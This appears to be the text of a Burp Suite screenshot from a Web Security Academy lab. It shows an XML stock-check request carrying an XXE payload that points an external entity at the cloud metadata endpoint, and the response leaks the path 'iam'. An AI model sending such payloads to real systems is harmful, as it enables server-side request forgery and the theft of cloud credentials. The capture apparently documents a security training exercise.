 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a31004c0
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 196
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"